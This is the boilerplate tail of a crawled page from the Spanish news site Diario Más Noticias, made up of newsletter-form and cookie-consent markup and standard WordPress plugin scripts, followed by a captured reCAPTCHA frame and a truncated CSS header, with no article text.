<img width="500" height="222" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20222'%3E%3C/svg%3E" alt="logo-diario-mas-noticias" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png"/><noscript><img loading="lazy" width="500" height="222" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w" sizes="(max-width: 500px) 100vw, 500px"/></noscript>
</picture>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ee0cd3" data-id="4ee0cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2bd92ba elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2bd92ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d35483f" data-id="d35483f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ac6b20 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8ac6b20" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b6b841b" data-id="b6b841b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f250b1 elementor-widget elementor-widget-text-editor" data-id="3f250b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Recibe las  últimas noticias								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fb56c76 elementor-widget elementor-widget-heading" data-id="fb56c76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestra newsletter semanal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-84037e1 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="84037e1" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="newsletter" aria-label="newsletter">
			<input type="hidden" name="post_id" value="23794"/>
			<input type="hidden" name="form_id" value="84037e1"/>
			<input type="hidden" name="referer_title" value="Finetwork y el Real Betis rescatan redes de pesca gallegas para convertirlas en porterías - Diario Más Noticias" />

							<input type="hidden" name="queried_id" value="39060"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_8fedda7 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_8fedda7]" id="form-field-field_8fedda7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_8fedda7">Debe aceptar la <a style="color:#DD8A0D; text-decoration: underline;" href="../politica-de-privacidad" target="_blank">Política de Privacidad</a> para continuar.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_49fad03]" id="form-field-field_49fad03" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.12" id="astra-theme-js-js"></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"df06ec92d1","post_id":"17356"};
</script>
<script data-minify="1" src="https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1761918453" id="wp-postviews-cache-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/diariomasnoticias.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diariomasnoticias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2635b7f61"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17356,"title":"Diario%20M%C3%A1s%20Noticias%20-%20Crea%20Spacios%20incorpora%20la%20grifer%C3%ADa%20negro%20mate%20de%20TRES%20en%20un%20ba%C3%B1o%20para%20compartir%20en%20pareja","excerpt":"","featuredImage":"https:\/\/diariomasnoticias.com\/wp-content\/uploads\/2022\/01\/proyecto-Crea-Spacios-con-TRES-low-1-1.jpg"}};
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.2" id="e-sticky-js"></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","post_id":"17356","plugin_dir":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"18a074e844"};
</script>
<script data-minify="1" src="https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=1761918453" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"ea6f6ac770","urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diariomasnoticias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<picture loading="lazy" class="img-responsive">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20133'%3E%3C/svg%3E" alt="logo-diario-mas-noticias" width="300" height="133" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png"/><noscript><img loading="lazy" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png" alt="logo-diario-mas-noticias" width="300" height="133"/></noscript>
</picture>

</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"3184ef4e4a","url":"https:\/\/diariomasnoticias.com\/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oo86SxOhrfgwj9DQxbpptQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761969600884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1761918441
body_size: 2194
content:
